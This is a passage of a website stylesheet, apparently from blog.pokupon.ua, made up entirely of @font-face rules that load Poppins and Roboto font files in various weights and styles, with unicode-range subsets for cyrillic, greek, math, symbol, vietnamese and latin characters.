  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
